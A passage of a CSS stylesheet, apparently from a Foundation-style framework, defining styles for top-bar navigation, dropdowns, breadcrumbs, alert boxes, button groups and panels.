    color: #FFFFFF; }
.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus {
    background-color: #007095; }
.top-bar-section ul li > button:hover, .top-bar-section ul li > button:focus {
    color: #FFFFFF; }
.top-bar-section ul li > button.secondary {
    background-color: #e7e7e7;
    border-color: #b9b9b9;
    color: #333333; }
.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus {
    background-color: #b9b9b9; }
.top-bar-section ul li > button.secondary:hover, .top-bar-section ul li > button.secondary:focus {
    color: #333333; }
.top-bar-section ul li > button.success {
    background-color: #43AC6A;
    border-color: #368a55;
    color: #FFFFFF; }
.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus {
    background-color: #368a55; }
.top-bar-section ul li > button.success:hover, .top-bar-section ul li > button.success:focus {
    color: #FFFFFF; }
.top-bar-section ul li > button.alert {
    background-color: #f04124;
    border-color: #cf2a0e;
    color: #FFFFFF; }
.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus {
    background-color: #cf2a0e; }
.top-bar-section ul li > button.alert:hover, .top-bar-section ul li > button.alert:focus {
    color: #FFFFFF; }
.top-bar-section ul li > button.warning {
    background-color: #f08a24;
    border-color: #cf6e0e;
    color: #FFFFFF; }
.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus {
    background-color: #cf6e0e; }
.top-bar-section ul li > button.warning:hover, .top-bar-section ul li > button.warning:focus {
    color: #FFFFFF; }
.top-bar-section ul li > button.info {
    background-color: #a0d3e8;
    border-color: #61b6d9;
    color: #333333; }
.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus {
    background-color: #61b6d9; }
.top-bar-section ul li > button.info:hover, .top-bar-section ul li > button.info:focus {
    color: #FFFFFF; }
.top-bar-section ul li:hover:not(.has-form) > a {
    background-color: #555555;
    color: #FFFFFF;
    background: #222222; }
.top-bar-section ul li.active > a {
    background: #008CBA;
    color: #FFFFFF; }
.top-bar-section ul li.active > a:hover {
    background: #0078a0;
    color: #FFFFFF; }
.top-bar-section .has-form {
    padding: 0.9375rem; }
.top-bar-section .has-dropdown {
    position: relative; }
.top-bar-section .has-dropdown > a:after {
    border: inset 5px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent transparent rgba(255, 255, 255, 0.4);
    border-left-style: solid;
    margin-right: 0.9375rem;
    margin-top: -4.5px;
    position: absolute;
    top: 50%;
    right: 0; }
.top-bar-section .has-dropdown.moved {
    position: static; }
.top-bar-section .has-dropdown.moved > .dropdown {
    position: static !important;
    height: auto;
    width: auto;
    overflow: visible;
    clip: auto;
    display: block;
    position: absolute !important;
    width: 100%; }
.top-bar-section .has-dropdown.moved > a:after {
    display: none; }
.top-bar-section .dropdown {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    overflow: hidden;
    position: absolute !important;
    width: 1px;
    display: block;
    padding: 0;
    position: absolute;
    top: 0;
    z-index: 99;
    left: 100%; }
.top-bar-section .dropdown li {
    height: auto;
    width: 100%; }
.top-bar-section .dropdown li a {
    font-weight: normal;
    padding: 8px 0.9375rem; }
.top-bar-section .dropdown li a.parent-link {
    font-weight: normal; }
.top-bar-section .dropdown li.title h5, .top-bar-section .dropdown li.parent-link {
    margin-bottom: 0;
    margin-top: 0;
    font-size: 1.125rem; }
.top-bar-section .dropdown li.title h5 a, .top-bar-section .dropdown li.parent-link a {
    color: #FFFFFF;
    display: block; }
.top-bar-section .dropdown li.title h5 a:hover, .top-bar-section .dropdown li.parent-link a:hover {
    background: none; }
.top-bar-section .dropdown li.has-form {
    padding: 8px 0.9375rem; }
.top-bar-section .dropdown li .button,
.top-bar-section .dropdown li button {
    top: auto; }
.top-bar-section .dropdown label {
    color: #777777;
    font-size: 0.625rem;
    font-weight: bold;
    margin-bottom: 0;
    padding: 8px 0.9375rem 2px;
    text-transform: uppercase; }

.js-generated {
    display: block; }
@media only screen and (min-width: 40.0625em) {
    .top-bar {
        background: transparent;
        overflow: visible;
    }
    .top-bar:before, .top-bar:after {
        content: " ";
        display: table; }
    .top-bar:after {
        clear: both; }
    .top-bar .toggle-topbar {
        display: none; }
    .top-bar .title-area {
        float: left; }
    .top-bar .name h1 a,
    .top-bar .name h2 a,
    .top-bar .name h3 a,
    .top-bar .name h4 a,
    .top-bar .name h5 a,
    .top-bar .name h6 a {
        width: auto; }
    .top-bar input,
    .top-bar select,
    .top-bar .button,
    .top-bar button {
        font-size: 0.875rem;
        height: 1.75rem;
        position: relative;
        top: 0.53125rem; }
    .top-bar .has-form > .button,
    .top-bar .has-form > button {
        font-size: 0.875rem;
        height: 1.75rem;
        position: relative;
        top: 0.53125rem; }
    .top-bar.expanded {
        background: rgba(0,0,0,0.6); }

    .contain-to-grid .top-bar {
        margin: 0 auto;
        margin-bottom: 0;
        max-width: 62.5rem; }

    .top-bar-section {
        transition: none 0 0;
        left: 0 !important; }
    .top-bar-section ul {
        display: inline;
        height: auto !important;
        width: auto; }
    .top-bar-section ul li {
        float: left; }
    .top-bar-section ul li .js-generated {
        display: none; }
    .top-bar-section li.hover > a:not(.button) {
        background-color: #555555;
        background: transparent;
        color: #CCC; }
    .top-bar-section li:not(.has-form) a:not(.button) {
        background: transparent;
        line-height: 4.625rem;
        padding: 0 0.9375rem; }
.top-bar-section ul.f-dropdown li:not(.has-form) a:not(.button) {
    background: transparent none repeat scroll 0 0;
    line-height: 14px;
    padding: 15px 18px;
    text-align: left;
}
    .top-bar-section li:not(.has-form) a:not(.button):hover {
        transition: all 0.2s ease-in;
        color: #DDDDDD;
        background: transparent; }
    .top-bar-section li.active:not(.has-form) a:not(.button) {
        background: transparent;
        color: #DDDDDD;
        line-height: 4.625rem;
        padding: 0 0.9375rem; }
    .top-bar-section li.active:not(.has-form) a:not(.button):hover {
        background: transparent;
        color: #DDDDDD; }
    .top-bar-section .has-dropdown > a {
        padding-right: 2.1875rem !important; }
    .top-bar-section .has-dropdown > a:after {
        border: inset 5px;
        content: "";
        display: block;
        height: 0;
        width: 0;
        border-color: rgba(255, 255, 255, 0.4) transparent transparent transparent;
        border-top-style: solid;
        margin-top: 12.5px;
        top: 1.40625rem; }
    .top-bar-section .has-dropdown.moved {
        position: relative; }
    .top-bar-section .has-dropdown.moved > .dropdown {
        clip: rect(1px, 1px, 1px, 1px);
        height: 1px;
        overflow: hidden;
        position: absolute !important;
        width: 1px;
        display: block; }
    .top-bar-section .has-dropdown.hover > .dropdown, .top-bar-section .has-dropdown.not-click:hover > .dropdown {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        display: block;
        position: absolute !important; }
    .top-bar-section .has-dropdown > a:focus + .dropdown {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        display: block;
        position: absolute !important; }
    .top-bar-section .has-dropdown .dropdown li.has-dropdown > a:after {
        border: none;
        content: "\00bb";
        top: 0.1875rem;
        right: 5px; }
    .top-bar-section .dropdown {
        left: 0;
        background: transparent;
        min-width: 100%;
        top: auto; }
    .top-bar-section .dropdown li a {
        background: rgba(0,0,0,0.6);
        color: #FFFFFF;
        line-height: 4.625rem;
        padding: 12px 0.9375rem;
        white-space: nowrap; }
    .top-bar-section .dropdown li:not(.has-form):not(.active) > a:not(.button) {
        background: rgba(0,0,0,0.6);
        color: #FFFFFF; }
    .top-bar-section .dropdown li:not(.has-form):not(.active):hover > a:not(.button) {
         }
    .top-bar-section .dropdown li label {
        background: rgba(0,0,0,0.6);
        white-space: nowrap; }
    .top-bar-section .dropdown li .dropdown {
        left: 100%;
        top: 0; }
    .top-bar-section > ul > .divider,
    .top-bar-section > ul > [role="separator"] {
        border-right: solid 1px #4e4e4e;
        border-bottom: none;
        border-top: none;
        clear: none;
        height: 4.625rem;
        width: 0; }
    .top-bar-section .has-form {
        background: rgba(0,0,0,0.6);
        height: 4.625rem;
        padding: 0 0.9375rem; }
    .top-bar-section .right li .dropdown {
        left: auto;
        right: 0; }
    .top-bar-section .right li .dropdown li .dropdown {
        right: 100%; }
    .top-bar-section .left li .dropdown {
        right: auto;
        left: 0; }
    .top-bar-section .left li .dropdown li .dropdown {
        left: 100%; }

    .no-js .top-bar-section ul li:hover > a {
        background-color: #555555;
        background: #222222;
        color: #FFFFFF; }
    .no-js .top-bar-section ul li:active > a {
        background: #008CBA;
        color: #FFFFFF; }
    .no-js .top-bar-section .has-dropdown:hover > .dropdown {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        display: block;
        position: absolute !important; }
    .no-js .top-bar-section .has-dropdown > a:focus + .dropdown {
        position: static !important;
        height: auto;
        width: auto;
        overflow: visible;
        clip: auto;
        display: block;
        position: absolute !important; } }
.breadcrumbs {
    border-style: solid;
    border-width: 1px;
    display: block;
    list-style: none;
    margin-left: 0;
    overflow: hidden;
    padding: 0.5625rem 0.875rem 0.5625rem;
    background-color: #f4f4f4;
    border-color: gainsboro;
    border-radius: 3px; }
.breadcrumbs > * {
    color: #008CBA;
    float: left;
    font-size: 0.6875rem;
    line-height: 0.6875rem;
    margin: 0;
    text-transform: uppercase; }
.breadcrumbs > *:hover a, .breadcrumbs > *:focus a {
    text-decoration: underline; }
.breadcrumbs > * a {
    color: #008CBA; }
.breadcrumbs > *.current {
    color: #333333;
    cursor: default; }
.breadcrumbs > *.current a {
    color: #333333;
    cursor: default; }
.breadcrumbs > *.current:hover, .breadcrumbs > *.current:hover a, .breadcrumbs > *.current:focus, .breadcrumbs > *.current:focus a {
    text-decoration: none; }
.breadcrumbs > *.unavailable {
    color: #999999; }
.breadcrumbs > *.unavailable a {
    color: #999999; }
.breadcrumbs > *.unavailable:hover, .breadcrumbs > *.unavailable:hover a, .breadcrumbs > *.unavailable:focus,
.breadcrumbs > *.unavailable a:focus {
    color: #999999;
    cursor: not-allowed;
    text-decoration: none; }
.breadcrumbs > *:before {
    color: #AAAAAA;
    content: "/";
    margin: 0 0.75rem;
    position: relative;
    top: 1px; }
.breadcrumbs > *:first-child:before {
    content: " ";
    margin: 0; }

/* Accessibility - hides the forward slash */
[aria-label="breadcrumbs"] [aria-hidden="true"]:after {
    content: "/"; }

.alert-box {
    border-style: solid;
    border-width: 1px;
    display: block;
    font-size: 0.8125rem;
    font-weight: normal;
    margin-bottom: 1.25rem;
    padding: 0.875rem 1.5rem 0.875rem 0.875rem;
    position: relative;
    transition: opacity 300ms ease-out;
    background-color: #008CBA;
    border-color: #0078a0;
    color: #FFFFFF; }
.alert-box .close {
    right: 0.25rem;
    background: inherit;
    color: #333333;
    font-size: 1.375rem;
    line-height: .9;
    margin-top: -0.6875rem;
    opacity: 0.3;
    padding: 0 6px 4px;
    position: absolute;
    top: 50%; }
.alert-box .close:hover, .alert-box .close:focus {
    opacity: 0.5; }
.alert-box.radius {
    border-radius: 3px; }
.alert-box.round {
    border-radius: 1000px; }
.alert-box.success {
    background-color: #43AC6A;
    border-color: #3a945b;
    color: #FFFFFF; }
.alert-box.alert {
    background-color: #f04124;
    border-color: #de2d0f;
    color: #FFFFFF; }
.alert-box.secondary {
    background-color: #e7e7e7;
    border-color: #c7c7c7;
    color: #4f4f4f; }
.alert-box.warning {
    background-color: #f08a24;
    border-color: #de770f;
    color: #FFFFFF; }
.alert-box.info {
    background-color: #a0d3e8;
    border-color: #74bfdd;
    color: #4f4f4f; }
.alert-box.alert-close {
    opacity: 0; }

.inline-list {
    list-style: none;
    margin-top: 0;
    margin-bottom: 1.0625rem;
    margin-left: -1.375rem;
    margin-right: 0;
    overflow: hidden;
    padding: 0; }
.inline-list > li {
    display: block;
    float: left;
    list-style: none;
    margin-left: 1.375rem; }
.inline-list > li > * {
    display: block; }

.button-group {
    list-style: none;
    margin: 0;
    left: 0; }
.button-group:before, .button-group:after {
    content: " ";
    display: table; }
.button-group:after {
    clear: both; }
.button-group.even-2 li {
    display: inline-block;
    margin: 0 -2px;
    width: 50%; }
.button-group.even-2 li > button, .button-group.even-2 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-2 li:first-child button, .button-group.even-2 li:first-child .button {
    border-left: 0; }
.button-group.even-2 li button, .button-group.even-2 li .button {
    width: 100%; }
.button-group.even-3 li {
    display: inline-block;
    margin: 0 -2px;
    width: 33.33333%; }
.button-group.even-3 li > button, .button-group.even-3 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-3 li:first-child button, .button-group.even-3 li:first-child .button {
    border-left: 0; }
.button-group.even-3 li button, .button-group.even-3 li .button {
    width: 100%; }
.button-group.even-4 li {
    display: inline-block;
    margin: 0 -2px;
    width: 25%; }
.button-group.even-4 li > button, .button-group.even-4 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-4 li:first-child button, .button-group.even-4 li:first-child .button {
    border-left: 0; }
.button-group.even-4 li button, .button-group.even-4 li .button {
    width: 100%; }
.button-group.even-5 li {
    display: inline-block;
    margin: 0 -2px;
    width: 20%; }
.button-group.even-5 li > button, .button-group.even-5 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-5 li:first-child button, .button-group.even-5 li:first-child .button {
    border-left: 0; }
.button-group.even-5 li button, .button-group.even-5 li .button {
    width: 100%; }
.button-group.even-6 li {
    display: inline-block;
    margin: 0 -2px;
    width: 16.66667%; }
.button-group.even-6 li > button, .button-group.even-6 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-6 li:first-child button, .button-group.even-6 li:first-child .button {
    border-left: 0; }
.button-group.even-6 li button, .button-group.even-6 li .button {
    width: 100%; }
.button-group.even-7 li {
    display: inline-block;
    margin: 0 -2px;
    width: 14.28571%; }
.button-group.even-7 li > button, .button-group.even-7 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-7 li:first-child button, .button-group.even-7 li:first-child .button {
    border-left: 0; }
.button-group.even-7 li button, .button-group.even-7 li .button {
    width: 100%; }
.button-group.even-8 li {
    display: inline-block;
    margin: 0 -2px;
    width: 12.5%; }
.button-group.even-8 li > button, .button-group.even-8 li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.even-8 li:first-child button, .button-group.even-8 li:first-child .button {
    border-left: 0; }
.button-group.even-8 li button, .button-group.even-8 li .button {
    width: 100%; }
.button-group > li {
    display: inline-block;
    margin: 0 -2px; }
.button-group > li > button, .button-group > li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group > li:first-child button, .button-group > li:first-child .button {
    border-left: 0; }
.button-group.stack > li {
    display: block;
    margin: 0;
    float: none; }
.button-group.stack > li > button, .button-group.stack > li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button {
    border-left: 0; }
.button-group.stack > li > button, .button-group.stack > li .button {
    border-color: rgba(255, 255, 255, 0.5);
    border-left-width: 0;
    border-top: 1px solid;
    display: block;
    margin: 0; }
.button-group.stack > li > button {
    width: 100%; }
.button-group.stack > li:first-child button, .button-group.stack > li:first-child .button {
    border-top: 0; }
.button-group.stack-for-small > li {
    display: inline-block;
    margin: 0 -2px; }
.button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button {
    border-left: 0; }
@media only screen and (max-width: 40em) {
    .button-group.stack-for-small > li {
        display: block;
        margin: 0;
        width: 100%; }
    .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
    .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button {
        border-left: 0; }
    .button-group.stack-for-small > li > button, .button-group.stack-for-small > li .button {
        border-color: rgba(255, 255, 255, 0.5);
        border-left-width: 0;
        border-top: 1px solid;
        display: block;
        margin: 0; }
    .button-group.stack-for-small > li > button {
        width: 100%; }
    .button-group.stack-for-small > li:first-child button, .button-group.stack-for-small > li:first-child .button {
        border-top: 0; } }
.button-group.radius > * {
    display: inline-block;
    margin: 0 -2px; }
.button-group.radius > * > button, .button-group.radius > * .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.radius > *:first-child button, .button-group.radius > *:first-child .button {
    border-left: 0; }
.button-group.radius > *,
.button-group.radius > * > a,
.button-group.radius > * > button,
.button-group.radius > * > .button {
    border-radius: 0; }
.button-group.radius > *:first-child, .button-group.radius > *:first-child > a, .button-group.radius > *:first-child > button, .button-group.radius > *:first-child > .button {
    -webkit-border-bottom-left-radius: 3px;
    -webkit-border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
    border-top-left-radius: 3px; }
.button-group.radius > *:last-child, .button-group.radius > *:last-child > a, .button-group.radius > *:last-child > button, .button-group.radius > *:last-child > .button {
    -webkit-border-bottom-right-radius: 3px;
    -webkit-border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
    border-top-right-radius: 3px; }
.button-group.radius.stack > * {
    display: block;
    margin: 0; }
.button-group.radius.stack > * > button, .button-group.radius.stack > * .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button {
    border-left: 0; }
.button-group.radius.stack > * > button, .button-group.radius.stack > * .button {
    border-color: rgba(255, 255, 255, 0.5);
    border-left-width: 0;
    border-top: 1px solid;
    display: block;
    margin: 0; }
.button-group.radius.stack > * > button {
    width: 100%; }
.button-group.radius.stack > *:first-child button, .button-group.radius.stack > *:first-child .button {
    border-top: 0; }
.button-group.radius.stack > *,
.button-group.radius.stack > * > a,
.button-group.radius.stack > * > button,
.button-group.radius.stack > * > .button {
    border-radius: 0; }
.button-group.radius.stack > *:first-child, .button-group.radius.stack > *:first-child > a, .button-group.radius.stack > *:first-child > button, .button-group.radius.stack > *:first-child > .button {
    -webkit-top-left-radius: 3px;
    -webkit-top-right-radius: 3px;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px; }
.button-group.radius.stack > *:last-child, .button-group.radius.stack > *:last-child > a, .button-group.radius.stack > *:last-child > button, .button-group.radius.stack > *:last-child > .button {
    -webkit-bottom-left-radius: 3px;
    -webkit-bottom-right-radius: 3px;
    border-bottom-left-radius: 3px;
    border-bottom-right-radius: 3px; }
@media only screen and (min-width: 40.0625em) {
    .button-group.radius.stack-for-small > * {
        display: inline-block;
        margin: 0 -2px; }
    .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
    .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button {
        border-left: 0; }
    .button-group.radius.stack-for-small > *,
    .button-group.radius.stack-for-small > * > a,
    .button-group.radius.stack-for-small > * > button,
    .button-group.radius.stack-for-small > * > .button {
        border-radius: 0; }
    .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button {
        -webkit-border-bottom-left-radius: 3px;
        -webkit-border-top-left-radius: 3px;
        border-bottom-left-radius: 3px;
        border-top-left-radius: 3px; }
    .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button {
        -webkit-border-bottom-right-radius: 3px;
        -webkit-border-top-right-radius: 3px;
        border-bottom-right-radius: 3px;
        border-top-right-radius: 3px; } }
@media only screen and (max-width: 40em) {
    .button-group.radius.stack-for-small > * {
        display: block;
        margin: 0; }
    .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
    .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button {
        border-left: 0; }
    .button-group.radius.stack-for-small > * > button, .button-group.radius.stack-for-small > * .button {
        border-color: rgba(255, 255, 255, 0.5);
        border-left-width: 0;
        border-top: 1px solid;
        display: block;
        margin: 0; }
    .button-group.radius.stack-for-small > * > button {
        width: 100%; }
    .button-group.radius.stack-for-small > *:first-child button, .button-group.radius.stack-for-small > *:first-child .button {
        border-top: 0; }
    .button-group.radius.stack-for-small > *,
    .button-group.radius.stack-for-small > * > a,
    .button-group.radius.stack-for-small > * > button,
    .button-group.radius.stack-for-small > * > .button {
        border-radius: 0; }
    .button-group.radius.stack-for-small > *:first-child, .button-group.radius.stack-for-small > *:first-child > a, .button-group.radius.stack-for-small > *:first-child > button, .button-group.radius.stack-for-small > *:first-child > .button {
        -webkit-top-left-radius: 3px;
        -webkit-top-right-radius: 3px;
        border-top-left-radius: 3px;
        border-top-right-radius: 3px; }
    .button-group.radius.stack-for-small > *:last-child, .button-group.radius.stack-for-small > *:last-child > a, .button-group.radius.stack-for-small > *:last-child > button, .button-group.radius.stack-for-small > *:last-child > .button {
        -webkit-bottom-left-radius: 3px;
        -webkit-bottom-right-radius: 3px;
        border-bottom-left-radius: 3px;
        border-bottom-right-radius: 3px; } }
.button-group.round > * {
    display: inline-block;
    margin: 0 -2px; }
.button-group.round > * > button, .button-group.round > * .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.round > *:first-child button, .button-group.round > *:first-child .button {
    border-left: 0; }
.button-group.round > *,
.button-group.round > * > a,
.button-group.round > * > button,
.button-group.round > * > .button {
    border-radius: 0; }
.button-group.round > *:first-child, .button-group.round > *:first-child > a, .button-group.round > *:first-child > button, .button-group.round > *:first-child > .button {
    -webkit-border-bottom-left-radius: 1000px;
    -webkit-border-top-left-radius: 1000px;
    border-bottom-left-radius: 1000px;
    border-top-left-radius: 1000px; }
.button-group.round > *:last-child, .button-group.round > *:last-child > a, .button-group.round > *:last-child > button, .button-group.round > *:last-child > .button {
    -webkit-border-bottom-right-radius: 1000px;
    -webkit-border-top-right-radius: 1000px;
    border-bottom-right-radius: 1000px;
    border-top-right-radius: 1000px; }
.button-group.round.stack > * {
    display: block;
    margin: 0; }
.button-group.round.stack > * > button, .button-group.round.stack > * .button {
    border-left: 1px solid;
    border-color: rgba(255, 255, 255, 0.5); }
.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button {
    border-left: 0; }
.button-group.round.stack > * > button, .button-group.round.stack > * .button {
    border-color: rgba(255, 255, 255, 0.5);
    border-left-width: 0;
    border-top: 1px solid;
    display: block;
    margin: 0; }
.button-group.round.stack > * > button {
    width: 100%; }
.button-group.round.stack > *:first-child button, .button-group.round.stack > *:first-child .button {
    border-top: 0; }
.button-group.round.stack > *,
.button-group.round.stack > * > a,
.button-group.round.stack > * > button,
.button-group.round.stack > * > .button {
    border-radius: 0; }
.button-group.round.stack > *:first-child, .button-group.round.stack > *:first-child > a, .button-group.round.stack > *:first-child > button, .button-group.round.stack > *:first-child > .button {
    -webkit-top-left-radius: 1rem;
    -webkit-top-right-radius: 1rem;
    border-top-left-radius: 1rem;
    border-top-right-radius: 1rem; }
.button-group.round.stack > *:last-child, .button-group.round.stack > *:last-child > a, .button-group.round.stack > *:last-child > button, .button-group.round.stack > *:last-child > .button {
    -webkit-bottom-left-radius: 1rem;
    -webkit-bottom-right-radius: 1rem;
    border-bottom-left-radius: 1rem;
    border-bottom-right-radius: 1rem; }
@media only screen and (min-width: 40.0625em) {
    .button-group.round.stack-for-small > * {
        display: inline-block;
        margin: 0 -2px; }
    .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
    .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button {
        border-left: 0; }
    .button-group.round.stack-for-small > *,
    .button-group.round.stack-for-small > * > a,
    .button-group.round.stack-for-small > * > button,
    .button-group.round.stack-for-small > * > .button {
        border-radius: 0; }
    .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button {
        -webkit-border-bottom-left-radius: 1000px;
        -webkit-border-top-left-radius: 1000px;
        border-bottom-left-radius: 1000px;
        border-top-left-radius: 1000px; }
    .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button {
        -webkit-border-bottom-right-radius: 1000px;
        -webkit-border-top-right-radius: 1000px;
        border-bottom-right-radius: 1000px;
        border-top-right-radius: 1000px; } }
@media only screen and (max-width: 40em) {
    .button-group.round.stack-for-small > * {
        display: block;
        margin: 0; }
    .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button {
        border-left: 1px solid;
        border-color: rgba(255, 255, 255, 0.5); }
    .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button {
        border-left: 0; }
    .button-group.round.stack-for-small > * > button, .button-group.round.stack-for-small > * .button {
        border-color: rgba(255, 255, 255, 0.5);
        border-left-width: 0;
        border-top: 1px solid;
        display: block;
        margin: 0; }
    .button-group.round.stack-for-small > * > button {
        width: 100%; }
    .button-group.round.stack-for-small > *:first-child button, .button-group.round.stack-for-small > *:first-child .button {
        border-top: 0; }
    .button-group.round.stack-for-small > *,
    .button-group.round.stack-for-small > * > a,
    .button-group.round.stack-for-small > * > button,
    .button-group.round.stack-for-small > * > .button {
        border-radius: 0; }
    .button-group.round.stack-for-small > *:first-child, .button-group.round.stack-for-small > *:first-child > a, .button-group.round.stack-for-small > *:first-child > button, .button-group.round.stack-for-small > *:first-child > .button {
        -webkit-top-left-radius: 1rem;
        -webkit-top-right-radius: 1rem;
        border-top-left-radius: 1rem;
        border-top-right-radius: 1rem; }
    .button-group.round.stack-for-small > *:last-child, .button-group.round.stack-for-small > *:last-child > a, .button-group.round.stack-for-small > *:last-child > button, .button-group.round.stack-for-small > *:last-child > .button {
        -webkit-bottom-left-radius: 1rem;
        -webkit-bottom-right-radius: 1rem;
        border-bottom-left-radius: 1rem;
        border-bottom-right-radius: 1rem; } }

.button-bar:before, .button-bar:after {
    content: " ";
    display: table; }
.button-bar:after {
    clear: both; }
.button-bar .button-group {
    float: left;
    margin-right: 0.625rem; }
.button-bar .button-group div {
    overflow: hidden; }

/* Panels */
.panel {
    border-style: solid;
    border-width: 1px;
    border-color: #d8d8d8;
    margin-bottom: 1.25rem;
    padding: 1.25rem;
    background: #f2f2f2;
    color: #333333; }
.panel > :first-child {
    margin-top: 0; }
.panel > :last-child {
    margin-bottom: 0; }
.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6, .panel p, .panel li, .panel dl {
    color: #333333; }
.panel h1, .panel h2, .panel h3, .panel h4, .panel h5, .panel h6 {
    line-height: 1;
    margin-bottom: 0.625rem; }
.panel h1.subheader, .panel h2.subheader, .panel h3.subheader, .panel h4.subheader, .panel h5.subheader, .panel h6.subheader {
    line-height: 1.4; }
.panel.callout {
    border-style: solid;
    border-width: 1px;
    border-color: #d8d8d8;
    margin-bottom: 1.25rem;
    padding: 1.25rem;
    background: #ecfaff;
    color: #333333; }
.panel.callout > :first-child {
    margin-top: 0; }
.panel.callout > :last-child {
    margin-bottom: 0; }
.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6, .panel.callout p, .panel.callout li, .panel.callout dl {
    color: #333333; }
.panel.callout h1, .panel.callout h2, .panel.callout h3, .panel.callout h4, .panel.callout h5, .panel.callout h6 {
    line-height: 1;
    margin-bottom: 0.625rem; }
.panel.callout h1.subheader, .panel.callout h2.subheader, .panel.callout h3.subheader, .panel.callout h4.subheader, .panel.callout h5.subheader, .panel.callout h6.subheader {
    line-height: 1.4; }
.panel.callout a:not(.button) {
    color: #008CBA; }
.panel.callout a:not(.button):hover, .panel.callout a:not(.button):focus {
    color: #0078a0; }
.panel.radius {
    border-radius: 3px; }

.dropdown.button, button.dropdown {
    position: relative;
    padding-right: 3.5625rem; }
.dropdown.button::after, button.dropdown::after {
    border-color: #FFFFFF transparent transparent transparent;
    border-style: solid;
    content: "";
    display: block;
    height: 0;
    position: absolute;
    top: 50%;
    width: 0; }
.dropdown.button::after, button.dropdown::after {
    border-width: 0.375rem;
    right: 1.40625rem;
    margin-top: -0.15625rem; }
.dropdown.button::after, button.dropdown::after {
    border-color: #FFFFFF transparent transparent transparent; }
.dropdown.button.tiny, button.dropdown.tiny {
    padding-right: 2.625rem; }
.dropdown.button.tiny:after, button.dropdown.tiny:after {
    border-width: 0.375rem;
    right: 1.125rem;
    margin-top: -0.125rem; }
.dropdown.button.tiny::after, button.dropdown.tiny::after {
    border-color: #FFFFFF transparent transparent transparent; }
.dropdown.button.small, button.dropdown.small {
    padding-right: 3.0625rem; }
.dropdown.button.small::after, button.dropdown.small::after {
    border-width: 0.4375rem;
    right: 1.3125rem;
    margin-top: -0.15625rem; }
.dropdown.button.small::after, button.dropdown.small::after {
    border-color: #FFFFFF transparent transparent transparent; }
.dropdown.button.large, button.dropdown.large {
    padding-right: 3.625rem; }
.dropdown.button.large::after, button.dropdown.large::after {
    border-width: 0.3125rem;
    right: 1.71875rem;
    margin-top: -0.15625rem; }
.dropdown.button.large::after, button.dropdown.large::after {
    border-color: #FFFFFF transparent transparent transparent; }
.dropdown.button.secondary:after, button.dropdown.secondary:after {
    border-color: #333333 transparent transparent transparent; }

/* Image Thumbnails */
.th {
    border: solid 4px #FFFFFF;
